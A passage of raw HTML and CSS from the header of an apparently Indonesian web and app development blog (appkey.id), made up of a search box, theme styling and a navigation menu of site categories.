/><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_32{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_33 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-top:1px!important}}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_33 .td_block_inner{text-align:center}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 24px}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_33 .tdb-menu>.tdb-normal-menu>ul,.tdi_33 .td-pulldown-filter-list{left:-4px}.tdi_33 .tdb-normal-menu ul ul,.tdi_33 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_33 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 10px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#4c4084}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#4c4084}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17460"><a href="https://appkey.id/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-17606 tdb-menu-item-inactive"><a href="https://appkey.id/category/pembuatan-website/"><div class="tdb-menu-item-text">WEBSITE</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19376"><a href="https://appkey.id/category/pembuatan-website/wordpress/"><div class="tdb-menu-item-text">WordPress</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19374"><a href="https://appkey.id/category/pembuatan-website/maintenance/"><div class="tdb-menu-item-text">Maintenance</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19373"><a href="https://appkey.id/category/pembuatan-website/server-hosting/"><div class="tdb-menu-item-text">Server / Hosting</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19372"><a href="https://appkey.id/category/pembuatan-website/domain/"><div class="tdb-menu-item-text">Domain</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19371"><a href="https://appkey.id/category/pembuatan-website/front-end/"><div class="tdb-menu-item-text">Front end</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19370"><a href="https://appkey.id/category/pembuatan-website/backend/"><div class="tdb-menu-item-text">Backend</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19369"><a href="https://appkey.id/category/pembuatan-website/laravel/"><div class="tdb-menu-item-text">Laravel</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19387"><a href="https://appkey.id/category/pembuatan-website/web-programming/"><div class="tdb-menu-item-text">Web programming</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19388"><a href="https://appkey.id/category/pembuatan-website/teknologi-web/"><div class="tdb-menu-item-text">Teknologi web</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19368"><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/"><div class="tdb-menu-item-text">Biaya pembuatan website</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19367 tdb-menu-item-inactive"><a href="https://appkey.id/category/pembuatan-aplikasi/"><div class="tdb-menu-item-text">APLIKASI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19366"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/"><div class="tdb-menu-item-text">Aplikasi Game</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19365"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/"><div class="tdb-menu-item-text">Aplikasi Android</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19363"><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/"><div class="tdb-menu-item-text">Aplikasi iOS</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19364"><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/"><div class="tdb-menu-item-text">Mobile Programming</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-18113"><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/"><div class="tdb-menu-item-text">Cross-platform</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-17478"><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/"><div class="tdb-menu-item-text">Biaya pembuatan aplikasi</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22001 tdb-menu-item-inactive"><a href="https://appkey.id/category/desain/"><div class="tdb-menu-item-text">DESAIN</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22002"><a href="https://appkey.id/category/desain/design-web/"><div class="tdb-menu-item-text">Design Web</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22003"><a href="https://appkey.id/category/desain/design-app/"><div class="tdb-menu-item-text">Design App</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-22004"><a href="https://appkey.id/category/desain/design-ui/"><div class="tdb-menu-item-text">Design UI</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-21983"><a href="https://appkey.id/category/desain/designer-tools/"><div class="tdb-menu-item-text">Designer tools</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31569 tdb-menu-item-inactive"><a href="https://appkey.id/category/video/"><div class="tdb-menu-item-text">VIDEO</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-31570"><a href="https://appkey.id/category/video/youtube/"><div class="tdb-menu-item-text">Youtube</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-31571"><a href="https://appkey.id/category/video/tiktok/"><div class="tdb-menu-item-text">Tiktok</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22008 tdb-menu-item-inactive"><a href="https://markey.id/"><div class="tdb-menu-item-text">BISNIS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-20821 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/services/"><div class="tdb-menu-item-text">Bisnis Online</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20822"><a href="https://markey.id/category/blog/services/layanan-online"><div class="tdb-menu-item-text">Online Service</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20823"><a href="https://markey.id/category/blog/bisnis/business-chance"><div class="tdb-menu-item-text">Peluang Bisnis</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20824"><a href="https://markey.id/category/blog/bisnis/business-model"><div class="tdb-menu-item-text">Model Bisnis</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20825"><a href="https://markey.id/category/blog/bisnis/entrepreneurship"><div class="tdb-menu-item-text">Entrepreneurship</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20033"><a href="https://markey.id/category/blog/bisnis/money"><div class="tdb-menu-item-text">Uang</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20039"><a href="https://markey.id/category/blog/bisnis/skill"><div class="tdb-menu-item-text">Ketrampilan</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-20034"><a href="https://markey.id/category/blog/bisnis/outsourcing"><div class="tdb-menu-item-text">Outsourcing</div></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-18004"><a href="https://markey.id/category/blog/bisnis/monetize"><div class="tdb-menu-item-text">Monetize</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-20035 tdb-menu-item-inactive"><a href="https://markey.id/category/blog/marketing/"><div class="tdb-menu-item-text">Pemasaran</div><i class="tdb-sub-menu-icon td-icon-right"></i></a>
	<ul class="sub-menu">
